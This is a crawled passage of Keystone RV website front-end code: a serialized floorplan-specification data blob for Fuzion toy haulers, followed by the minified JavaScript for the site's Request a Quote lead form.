W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:I},SIZE:{label:an,value:ao,specificationGroup:e,sequence:I},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:I},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:I},REGION:{label:ar,value:as,specificationGroup:e,sequence:I},BRAND:{label:H,value:D,specificationGroup:H,sequence:I},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:I},FRESHWATER:{label:a$,value:bR,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:I},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:I},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:I},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:I},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:I},MSRP:{label:P,value:eb,specificationGroup:G,sequence:I},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:I},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:I},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:I},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:I},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:I},LENGTH:{label:ba,value:eL,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:I},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:I},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:I},"MODEL-DESCRIPTION":{label:aG,value:d_,specificationGroup:e,sequence:I},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:I},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:I},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:I},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:I},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:I},HITCHWEIGHT:{label:be,value:gC,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:I},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:d$,specificationGroup:k,sequence:I},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:I},BLACKWATER:{label:bb,value:fi,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:I},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:I},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:I},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:I},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:I},CARRYINGCAPACITY:{label:bf,value:gD,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:I},"15-BATHROOMS":{label:aR,value:b,specificationGroup:d,sequence:I},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:I},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:I},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:I},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:I}},weight:eK,height:bk,length:eL,sleeps:j,msrp:eb,newFloorplan:a,stockOnly:b,_score:bg}],document:{},brandsResponse:[],brandTypes:{},currentBrandType:{},fullModels:[],loading:b,errorMessage:eq,specs:["12V-REFRIGERATOR","15-BATHROOMS","4G-LTE-WIFI-PREP","AC-UNITS","ACCESSORY-RECEIVER","AUTOMATIC-LEVELING","AWNINGS","BACK-UP-CAMERACAMERA-PREP","BEDROOM-LOCATION",js,"BRAND","BUNKHOUSE",jt,"CLASS","DESTINATION-TRAILER","ELECTRIC-STABILIZER-JACKS","EXTENDED-SEASON-CAMPING","FIREPLACE",ju,"FRONT-WINDSHIELD","GASELECTRIC-REFRIGERATOR","GENERATOR-PREP",jv,"HEAT-PUMP",jw,jx,"KING-BED","KITCHEN-ISLAND","KITCHEN-LOCATION","KITCHEN-PANTRY","LARGE-SHOWER",jy,"LIVING-LOCATION",jz,"MID-BUNK","MOST-POPULAR",P,"NEW-FLOORPLAN",jA,"OFFICE","OPTIONAL-GENERATOR","OUTDOOR-KITCHEN","PRIVATE-MASTER-BEDROOM","PRIVATE-SECOND-BEDROOM","QUEEN-BED",jB,"REGION","RESIDENTIAL-REFRIGERATOR","RV-TYPE",jC,"SIZE",jD,"SMART-RV-CONTROL-SYSTEM","SOLAR-POWER-PREP","SOLAR-POWER-SYSTEM","STOCK-ONLY",jE,"TOWING-HITCH","TOY-HAULER","TOY-HAULER-GARAGE-SIZE","TV-HOOKUPS","WASHERDRYER-PREP"],specsConsumer:[P,jC,jt,jx,jy,jw,jE,ju,jv,js,jD,jA,jz,jB],missingModelThumbnailPath:jF,missingModelHeroPath:jF,fifthWheelHeroDefaultPath:"\u002Fimg\u002Fmissing\u002Ffifth-wheel-hero-default.png",travelTrailerHeroDefaultPath:"\u002Fimg\u002Fmissing\u002Ftravel-trailer-hero-default.png",recentlyViewedCookieName:"floorplans-viewed",$apolloData:{queries:{},loading:z,data:{}}}},mutations:[["content\u002FSET_ACTIVE_BRAND_DOC",gE],["navigation\u002FSET_MASTHEAD_TRANSPARENT",a]]}}(true,false,"Convenience Features","Layout + Sleep","General",8,4,2,3,9,"Floorplan Features",6,7,5,10,"Kitchen Features",1,"undefined","Exterior Features",11,"RV Type","Tank Sizes",null,12,"SolarFlex Packages",0,"No","FZ","toy-hauler-fifth-wheels","Fuzion","Toy Hauler","Center","Price + Class","Brand",13,88,"#fff","M","O",600,"fuzion","MSRP","fuzion-toy-hauler-fifth-wheels","Toy Hauler Fifth Wheels","BOTH","Kitchen Pantry","Fifth Wheel","Destination Trailer","Fireplace","Optional Generator","Kitchen Location","Sleeping Capacity","Queen Bed","Smart RV Control System","Class","Luxury","New Floorplan","Kitchen Island","Washer\u002FDryer Prep","12V Refrigerator","Bunkhouse","2nd A\u002FC","Outdoor Kitchen","King Bed","Accessory Receiver","Refrigerator Size","50 AMP Service w\u002F 2nd A\u002FC Prep","Size","Full-Sized","Solar Power Prep","Gas\u002FElectric Refrigerator","Region","Both","Residential Refrigerator","Automatic Leveling","Side Camera Prep","Towing Hitch","Stock Only","Bedroom Location","Front","Extended Season Camping","Living Location","Most Popular","Private Master Bedroom","Front Windshield","4G LTE WiFi Prep","Model Description","Private Second Bedroom","Mid-bunk","Solar Power System","Electric Stabilizer Jacks","Back-up Camera\u002FCamera Prep","Large Shower","Number of Propane Tanks","AC Units","Awnings","Office","1.5 Bathrooms","Heat Pump","TV Hookups","Generator Prep","Toy Hauler Garage Size",161,"Tire-Size","Gray Water","LPG",60,"Fresh Water","Length","Waste Water","Height","Shipping Weight","Hitch","Carrying Capacity","NaN",539,"ltr","ST255\u002F85R16E",159,"list-item",94,"1200i-L (Stock Only)","Outlast 660i-L","200 (Stock Only)","Ready","Protect 220","Outlast Extreme 1320i-L","Discover 440i","600i-L (Stock Only)","400i (Stock Only)",160,"20",10493,156,"transparent","Solarflex 400i Package","Solarflex 1200i-L Package","18.30","Solarflex 600i-L Package","Solarflex 200 Package",104,"N\u002FA","2026","paragraph",468,474,"en-us",132,528,.5,2000,173,450,"373","379","419","427","428","429","430","Document","16 Cu. Ft. Residential Refrigerator","20 Cu. Ft 12V Refrigerator","Full Body Paint - Blue","Ramp Door Patio Package with Step","Full Body Paint - Stars and Stripes","SolarFlex™ Discover 440i","TPMS Sensors with Display Triple Axle","King Bed Suite","Convertible Garage Bar","SolarFlex™ Protect 220","Full Body Paint - White","Table with 4 Chairs",150,"Extreme Exterior","Monster Package","Intense Interior","TPMS Sensors with Display Double Axle","Sliding Rear Patio Door - (Glass \u002F Screen)","2-100ah Dragonfly Energy Heated Lithium-ion Batteries","2024","Feature",3435,1830,14,525,17,593,1493,18,570,10988,6000,14250,16,1043,2700,15,760,428,59,"Discover",63,56,"Outlast","Solarflex 440i Package","Solarflex 660i-L Package",61,"Solarflex 1320i-L Package",64,"Protect","Solarflex 220 Package",58,62,57,"Outlast Extreme","2025","heading1","innovation",1080,"2023","16","215\u002F75R17.5J",14730,3155,"421",16220,16018,"L-shaped sofa, 2 full baths, triple-axle, 13' garage","2021",106,"2022",134543,3000,143295,"425",143473,15820,143535,143790,3780,142583,16005,551,"357","369","424","Kitchen island, swing out stools, bath and a half, tandem-axle, 11' garage",3595,900,800,"flexible_text",.2,"Package",44,151718,161718,534,"Bath and a half, outdoor kitchen, triple-axle, 14' 6\" garage",3600,"L-shaped sofa, bath and a half, triple-axle, 13' 6\" garage",3555,161618,"432",164948,553,"440",165030,"L-shaped sofa, table and chairs, triple-axle, 14' garage",168,"442",163327,400,"callout","Innovations","2025-03-05T17:22:22+0000",1200,-100,2270,"U-Shaped Kitchen, bar top seating, bath and half, outdoor kitchen, 13' garage",174,3982,500,"heading2",620,310,"","Zg7rKxrFxhpPBUNn","Zg7ryxrFxhpPBUNp","Z-a-FHdAxsiBwD2P","ZO-JsRIAACIAPW9i","ZO-KUhIAACEAPXIt",4050,"Checkbox",15890,"Cross conversational seating, bath and a half, outdoor kitchen, tandem-axle, 11' garage",17071,3770,"Side Patio, Cross conversational seating, bath and a half, outdoor kitchen, 13' garage",4180,"Cross conversational seating, bath and a half, outdoor kitchen, triple-axle, 13' garage",162,3615,3995,17540,17490,17040,560,1920,"GMC Sierra HD Denali parked at a right angle, pulling a Keystone Avalanche fifth wheel RV. ","X5CDKRIAAB4AkF8M","#ffffff","you_tube",.6666666666666666,"Xz_SqBIAACMARSmz",.1984126984126984,"XyF9YhEAACMAdATG","X5Mv9xIAAB4AnFcD",3517,.08,140874,"Bar top seating, hidden pantry, tandem-axle, 11' garage",3015,13970,"215\u002F75R17.5H","Kitchen island, swing out stools, bath and a half, triple-axle, 15' garage",180,162864,3745,"Kitchen island, swing out stools, bath and a half, triple-axle, 16' garage",192,4060,52,13646,"Keystone RV General Manager, Matt Christensen standing in front of a Cougar fifth wheel. ","X4hWIhIAAB8AbAGl",1440,810,"X33JgRAAACUAZGqI","Learn how Keystone’s EXCLUSIVE color-coded 12V wiring is different from conventional RV wiring and why it’s a better for both owners and service technicians.","XtaPFhIAACEAMr1I","Any","X6mnpxMAACIAT0tT",1.3333333333333333,"callout_1","X6mnpxMAACIAT0tR","X6mnpxMAACMAT0tS","https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F07f73ce9-70c8-4350-b603-c6041e4975c0_Photo+Feb+09_+2+45+35+PM.jpg?auto=compress,format&rect=0,504,3024,3024&w=600&h=600","YCL0txAAACUApLPl","Yqeq0RAAACMAaa8Y","Xt6TpxAAAB0ATe0t",240,"Click More Info to enlarge image.","Six layers of stunning and resilient automotive-grade paint with KeyShield™ front cap chip and rock protection. ","YebRaRIAACEAzj-i","Fuzion 425 bedroom with full front closet ","ZOdkxRAAAB4AsgW-","Y07IaxAAACAA_gBr","Kitchen island, hidden pantry, tandem-axle, 13' garage","Optional","Cross conversational seating, bath and a half, outdoor kitchen, 11' garage",3330,"Side patio, bath and a half, hidden pantry, swing-out bar stools, triple-axle, 13' garage",3525,"Cross conversational seating, bath and a half, outdoor kitchen, 13' garage",3440,"fuzion-373-2026","5238","2025-05-29T14:57:48.60571",3855,"fuzion-379-2026","5239","2025-05-29T14:57:50.422078","fuzion-419-2026","5240","2025-05-29T14:57:51.311066",3929,"fuzion-421-2026","5241","2025-05-29T14:57:52.523986","fuzion-425-2026","5243","2025-05-29T14:57:53.397414","fuzion-427-2026","5245","2025-05-29T14:57:54.289259","fuzion-428-2026","5247","2025-05-29T14:57:55.158197","fuzion-429-2026","5249","2025-05-29T14:57:56.018349","fuzion-430-2026","5252","2025-05-29T14:57:57.254939","fuzion-432-2026","5256","2025-05-29T14:57:58.238636",3460,"fuzion-440-2026","5259","2025-05-29T14:57:59.215564",3510,"fuzion-442-2026","5261","2025-05-29T14:58:00.224009",3785,3960,{},780,"ZO-rphIAACEAPgar","decor_option","2025-11-04T15:00:18+0000","titan-automatic-leveling","2023-11-02T13:41:49+0000","X4hTPBIAAB8Aa_RE","innovation--maxturn-technology","2020-10-15T13:53:06+0000","max-turn-technology","flexible_text$fee1437d-ba85-46d0-b0e8-2c28e3de889e","#666666",-52,"X5IChhIAACEAlwkY","innovation--color-coded-wiring","2020-10-22T22:07:06+0000","color-coded-wiring","Close-up of red and purple spools of industrial electrical wire.",.3,"hyperlink","XtZkLxIAACIAMfkS","innovation--keytv","2020-06-02T17:47:19+0000","2025-03-05T17:22:37+0000","key-tv","X2EaQhEAACIACpyF",.625,"X4BcZRAAACQAb-RK","innovation--blade-high-performance-air-flow-system","2020-10-09T12:51:31+0000","2025-03-05T20:00:54+0000","blade-air-flow-system","X4Be2xAAACcAb-zA","left","#ede8e3","Autocad drawing of an A\u002FC pelnum box with the new Blade plenum box insert, elbow and wye components. ","AutoCAD drawings of duct jointers and vent collar for the new Keystone Blade air flow system. ","Autocad rendreing of the new Blade vent diffuser","XtZpGhIAACMAMg-s","innovaton--tru-fit-slide-construction","2020-06-02T17:47:35+0000","tru-fit-slide-construction","Tru-Fit™ Slide Construction ","Rendering of a Keystone slide room with Tru-Fit slide construction. ","XtZqXhIAACQAMhV2","Xou46xAAACIAHSk_",.4830917874396135,1999,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fa6a5a891-b106-4d93-a8c9-7c8037d556dd_FZ_Lifestyle_GMC_by+lake.jpg?auto=compress,format",-39,.25333333333333335,.09264620729588882,.11165387299371947,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7rKxrFxhpPBUNn_fz_painted_120423_exterior_2024small.png?auto=format,compress",155,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7ryxrFxhpPBUNp_fz_painted_120523_exterior_2024Small.png?auto=format,compress",7000,4667,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-a-FHdAxsiBwD2P_Fuzion_stars_stripes_2025_030125.png?auto=format,compress","https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb0635597-86d0-4f2a-a954-34bcae85cc44_2024_SolarFlexPckg_Build%26Price_Protect220.jpg?auto=compress,format",-2,.21609326130224624,281,-61,"Zamp Solar portable solar panel charge port","Batteries not included","https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51462d97-092c-495b-8965-8da410b2598a_2024_SolarFlexPckg_Build%26Price_Discover440i.jpg?auto=compress,format",.11502516175413371,2810,"Z-K64XdAxsiBv4Ll",265,2698,"Z-K7b3dAxsiBv4Mg","Z8dF6RsAHJWomHLT","YqdddhAAACEAaFdY","Packages",109470,158,13709,132691,14015,146859,"Yes","2023 Production Only",13779,104415,13718,126706,3030,125378,14416,109980,14302,135151,14510,149319,14485,133823,16325,14576,110535,14526,135871,150039,15485,118455,15499,144001,15673,158319,15575,142148,16935,15910,159467,3580,15927,16230,122310,16183,148546,16360,15662,119468,15873,145389,16026,159707,15932,119588,15992,145644,159962,15719,118965,15869,144436,158754,15915,119085,15857,146206,16070,160524,144353,17615,17110,16900,542,"BLACKWATER","CARRYINGCAPACITY","FRESHWATER","GREYWATER","HEIGHT","HITCHWEIGHT","LENGTH","LPGCAPACITY","NUMBER-OF-PROPANE-TANKS","REFRIGERATOR-SIZE","SHIPPINGWEIGHT","SLEEPING-CAPACITY","TIRESIZE","\u002Fimg\u002Fmissing\u002Ffloorplan-default.png")));

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/5e466ab.js
body_size: -455
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[85],{1035:function(e,t,r){var content=r(1088);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("ed27ceca",content,!0,{sourceMap:!1})},1087:function(e,t,r){"use strict";r(1035)},1088:function(e,t,r){var o=r(6)(function(i){return i[1]});o.push([e.i,"[data-v-c34ab93e]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-c34ab93e]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-c34ab93e]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}form fieldset[data-v-c34ab93e]{border:none}form .radio-flex .base-radio[data-v-c34ab93e]:first-of-type{margin-left:0}form .mb-100[data-v-c34ab93e]{margin-bottom:1rem}form[data-v-c34ab93e] .submit-button.btn{width:100%}form[data-v-c34ab93e] .autocomplete-input{padding-bottom:1.5rem!important}",""]),o.locals={},e.exports=o},1315:function(e,t,r){"use strict";r.r(t);r(13),r(34);var o=r(48),n=r(271),l=r(114),d=r(58),m=r(129),c=r(8),v=r(130),f=r(21),h=r(272),$=r(968),y=r(980),k=r(128),x=r(270),_=r(273),C=r(964),O=r(956);const I={firstName:"",lastName:"",country:"",address:"",address2:"",city:"",state:"",zip:"",email:"",phone:"",purchaseTimeFrame:"",brand:"",productType:"",modelNumber:"",currentlyOwn:"",modelYear:0,makeModelCurrentlyOwned:"",optIn:"",tradeIn:"",showProductSelection:!0,smsOptIn:!1};var w,S={name:"RequestAQuoteForm",components:{GoogleAddressAutocomplete:C.a,FormMessaging:_.a,VueRecaptcha:O.a,BaseButton:f.a,BaseCheckbox:h.a,BaseRadio:y.a,BasePhoneNumberInput:$.a,BaseSelect:k.a,BaseTextInput:x.a},mixins:[m.a,n.a,v.validationMixin],props:{showProductSelection:{type:Boolean,required:!1,default:!0},referrer:{type:String,required:!1,default:null},isInterstitial:{type:Boolean,required:!1,default:!1},model:{type:Object,required:!1,default:null}},asyncData:async e=>{let{store:t,error:r}=e;return{...await Object(l.a)(t,r,{type:"split_content",uid:"request-a-quote"})}},data:()=>({formName:"requestAQuoteForm",leadType:"Request a Quote",leadCategory:"keystonerv.com",leadSourceName:"Website",form:Object.assign({},I)}),computed:{...Object(c.b)({siteSettings:"settings"})},validations:{form:{firstName:{required:d.required,maxLength:Object(d.maxLength)(50)},lastName:{required:d.required,maxLength:Object(d.maxLength)(50)},address:{maxLength:Object(d.maxLength)(64)},address2:{maxLength:Object(d.maxLength)(64)},country:{required:d.required,maxLength:Object(d.maxLength)(2)},city:{maxLength:Object(d.maxLength)(64)},state:{validState:(w="country",d.helpers.withParams({type:"requiredIf",prop:w},(e,t)=>!["US","CA"].includes(d.helpers.ref(w,void 0,t))||e.length>0))},zip:{required:d.required,maxLength:Object(d.maxLength)(10)},phone:{minLength:Object(d.minLength)(8),maxLength:Object(d.maxLength)(15)},email:{required:d.required,email:d.email,maxLength:Object(d.maxLength)(80)},purchaseTimeFrame:{},brand:{validBrand:(e=>d.helpers.withParams({type:"requiredIf",prop:e},(t,r)=>!r[e]||t.length>0))("showProductSelection")},productType:{},modelNumber:{},currentlyOwn:{},tradeIn:{},makeModelCurrentlyOwned:{validTradeIn:(e=>d.helpers.withParams({type:"requiredIf",prop:e},(t,r)=>!["YES"].includes(d.helpers.ref(e,void 0,r))||t.length>0))("tradeIn")},optIn:{},smsOptIn:{}}},beforeMount(){this.form.showProductSelection=this.showProductSelection},methods:{checkIfBrandIsValid(){try{if(this.showProductSelection)return!!this.submitted&&(0==this.form.brand.length&&(this.$v.form.brand.invalid=!0),0===this.form.brand.length)}catch(e){}return!1},resetFormData(){this.form=Object.assign({},I),this.formState="ready",this.submitting=!1,this.submitted=!1,this.scrollToTop(this.isInterstitial?document.getElementsByClassName("info-layer-content")[0]:""),this.$nextTick(()=>this.focusFirstFormControl())},customData(){const data={tradeIn:this.form.tradeIn,currentlyOwn:this.form.currentlyOwn,makeModelCurrentlyOwned:this.form.makeModelCurrentlyOwned,optIn:this.form.optIn,smsOptIn:this.form.smsOptIn,leadType:this.leadType,leadCategory:this.leadCategory,leadSourceName:this.leadSourceName,formName:this.formName};if(this.form.brand)try{const e=this.brands.find(b=>b.value===this.form.brand);e&&(data.brandName=e.label)}catch(e){}if(this.model&&this.model.referenceId)try{data.brand=Object(o.b)(this.model,this.$store),data.modelNumber=this.model.referenceId,data.modelYear=this.model.modelYear}catch(e){console.error(e)}return data},vipCheckbox(e){this.$v.form.optIn.$model=e.target.checked?"true":""}}},N=(r(1087),r(0)),component=Object(N.a)(S,function(){var e=this,t=e._self._c;return t("div",[t("transition",{attrs:{name:"slide"}},["ready"===e.formState?t("form",{ref:"leadGenerationForm",staticClass:"flex-form",attrs:{method:"POST"},on:{submit:function(t){return t.preventDefault(),e.onLeadGenFormSubmit(e.isInterstitial)}}},[t("input",{attrs:{type:"hidden",name:"referrer"},domProps:{value:e.referrer}}),e._v(" "),t("base-text-input",{staticClass:"shrink-50",attrs:{id:"firstName",placeholder:"please enter first name",label:"First Name*",invalid:e.checkIsValid(e.$v.form.firstName),"validation-message":e.validationMessage(e.$v.form.firstName,"first name")},model:{value:e.$v.form.firstName.$model,callback:function(t){e.$set(e.$v.form.firstName,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.firstName.$model"}}),e._v(" "),t("div",{staticClass:"space"}),e._v(" "),t("base-text-input",{staticClass:"shrink-50",attrs:{id:"lastName",placeholder:"please enter last name",label:"Last Name*",invalid:e.checkIsValid(e.$v.form.lastName),"validation-message":e.validationMessage(e.$v.form.lastName,"last name")},model:{value:e.$v.form.lastName.$model,callback:function(t){e.$set(e.$v.form.lastName,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.lastName.$model"}}),e._v(" "),t("base-text-input",{staticClass:"shrink-100",attrs:{id:"address",placeholder:"Street address, P.O. box, company name, c/o",label:"Address Line 1",invalid:e.checkIsValid(e.$v.form.address),"validation-message":e.validationMessage(e.$v.form.address,"address")},model:{value:e.$v.form.address.$model,callback:function(t){e.$set(e.$v.form.address,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.address.$model"}}),e._v(" "),t("base-text-input",{staticClass:"shrink-100",attrs:{id:"address2",placeholder:"Apartment, suite, unit, building, floor etc.",label:"Address Line 2",invalid:e.checkIsValid(e.$v.form.address2),"validation-message":e.validationMessage(e.$v.form.address2,"address2")},model:{value:e.$v.form.address2.$model,callback:function(t){e.$set(e.$v.form.address2,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.address2.$model"}}),e._v(" "),t("base-select",{staticClass:"shrink-100",attrs:{id:"country",label:"Country*",options:e.countryOptions,value:"US",invalid:e.checkIsValid(e.$v.form.country),"validation-message":e.validationMessage(e.$v.form.country,"country")},model:{value:e.$v.form.country.$model,callback:function(t){e.$set(e.$v.form.country,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.country.$model"}}),e._v(" "),t("google-address-autocomplete",{staticClass:"shrink-100",attrs:{id:"zip",label:"Zip/Postal Code*","api-key":e.googleApiKey,placeholder:"please enter your zip code",invalid:e.checkIsValid(e.$v.form.zip),"validation-message":e.validationMessage(e.$v.form.zip,"zip/postal code"),"zip-only":!0},on:{"autocomplete-select":e.getCityStateCountryFromZip},model:{value:e.$v.form.zip.$model,callback:function(t){e.$set(e.$v.form.zip,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.zip.$model"}}),e._v(" "),t("base-text-input",{staticClass:"shrink-50",attrs:{id:"city",placeholder:"please enter your city",label:"City",invalid:e.checkIsValid(e.$v.form.city),"validation-message":e.validationMessage(e.$v.form.city,"city")},model:{value:e.$v.form.city.$model,callback:function(t){e.$set(e.$v.form.city,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.city.$model"}}),e._v(" "),t("div",{staticClass:"space"}),e._v(" "),t("base-select",{staticClass:"shrink-50",class:{disabled:e.stateDisabled},attrs:{id:"state",label:"State*",options:e.stateOptions,invalid:e.checkIsValid(e.$v.form.state),"validation-message":e.validationMessage(e.$v.form.state,"state"),disabled:e.stateDisabled},model:{value:e.$v.form.state.$model,callback:function(t){e.$set(e.$v.form.state,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.state.$model"}}),e._v(" "),t("base-text-input",{staticClass:"shrink-100",attrs:{id:"email",type:"email",placeholder:"please enter your email",label:"Email*",invalid:e.checkIsValid(e.$v.form.email),"validation-message":e.validationMessage(e.$v.form.email,"email")},model:{value:e.$v.form.email.$model,callback:function(t){e.$set(e.$v.form.email,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.email.$model"}}),e._v(" "),t("base-phone-number-input",{staticClass:"shrink-100",attrs:{id:"phone",placeholder:"please enter phone number",label:"Phone","default-country-code":"US","fetch-country":!0,invalid:e.checkIsValid(e.$v.form.phone),"validation-message":e.validationMessage(e.$v.form.phone,"phone")},model:{value:e.$v.form.phone.$model,callback:function(t){e.$set(e.$v.form.phone,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.phone.$model"}}),e._v(" "),e.checkIsValid(e.$v.form.phone)?e._e():t("base-checkbox",{attrs:{id:"smsOptIn",name:"smsOptIn",label:e.siteSettings.sms_opt_in_message,type:"checkbox",value:"true"},on:{change:function(t){return e.smsOptInCheckbox(t)}}}),e._v(" "),t("hr",{staticClass:"shrink-100"}),e._v(" "),t("div",{staticClass:"shrink-100"},[e._v("When do you plan to purchase your next RV?")]),e._v(" "),t("base-select",{staticClass:"shrink-100",attrs:{id:"purchaseTimeFrame",label:"Time Frame",options:e.timeFrameOptions},model:{value:e.$v.form.purchaseTimeFrame.$model,callback:function(t){e.$set(e.$v.form.purchaseTimeFrame,"$model",t)},expression:"$v.form.purchaseTimeFrame.$model"}}),e._v(" "),e.showProductSelection?t("hr",{staticClass:"shrink-100 light"}):e._e(),e._v(" "),e.showProductSelection?t("div",{staticClass:"shrink-100"},[e._v("Are you interested in a specific product?")]):e._e(),e._v(" "),e.showProductSelection?t("base-select",{staticClass:"shrink-100",attrs:{id:"brand",label:"Product Line",options:e.productLineOptions,invalid:e.checkIsValid(e.$v.form.brand),"validation-message":"product line is required"},model:{value:e.$v.form.brand.$model,callback:function(t){e.$set(e.$v.form.brand,"$model",t)},expression:"$v.form.brand.$model"}}):e._e(),e._v(" "),e.showProductSelection?t("base-select",{staticClass:"shrink-100",attrs:{id:"productType",label:"Product Type",options:e.typesForSelectedBrand},model:{value:e.$v.form.productType.$model,callback:function(t){e.$set(e.$v.form.productType,"$model",t)},expression:"$v.form.productType.$model"}}):e._e(),e._v(" "),e.showProductSelection?t("base-select",{staticClass:"shrink-100",attrs:{id:"modelNumber",label:"Floor Plan",options:e.modelsForSelectedBrand},model:{value:e.$v.form.modelNumber.$model,callback:function(t){e.$set(e.$v.form.modelNumber,"$model",t)},expression:"$v.form.modelNumber.$model"}}):e._e(),e._v(" "),t("hr",{staticClass:"shrink-100 light"}),e._v(" "),t("fieldset",{staticClass:"radio-flex"},[t("legend",{staticClass:"mb-100"},[e._v("Are you a current Keystone RV owner?")]),e._v(" "),t("base-radio",{attrs:{id:"currentlyOwn1",label:"YES",value:"YES",name:"currentlyOwn"},on:{change:e.setFormData}}),e._v(" "),t("base-radio",{attrs:{id:"currentlyOwn2",label:"NO",value:"NO",name:"currentlyOwn"},on:{change:e.setFormData}})],1),e._v(" "),t("hr",{staticClass:"shrink-100 light"}),e._v(" "),t("fieldset",{staticClass:"radio-flex"},[t("legend",{staticClass:"mb-100"},[e._v("Are you considering a trade-in?")]),e._v(" "),t("base-radio",{attrs:{id:"trade1",label:"YES",value:"YES",name:"tradeIn"},on:{change:e.setFormData}}),e._v(" "),t("base-radio",{attrs:{id:"trade2",label:"NO",value:"NO",name:"tradeIn"},on:{change:e.setFormData}})],1),e._v(" "),"YES"===e.form.tradeIn?t("base-text-input",{staticClass:"shrink-100",attrs:{id:"makeModelCurrentlyOwned",placeholder:"please enter your trade in make, model, year",label:"Description of Trade In",invalid:e.checkIsValid(e.$v.form.makeModelCurrentlyOwned),"validation-message":e.validationMessage(e.$v.form.makeModelCurrentlyOwned,"trade in description")},model:{value:e.$v.form.makeModelCurrentlyOwned.$model,callback:function(t){e.$set(e.$v.form.makeModelCurrentlyOwned,"$model","string"==typeof t?t.trim():t)},expression:"$v.form.makeModelCurrentlyOwned.$model"}}):e._e(),e._v(" 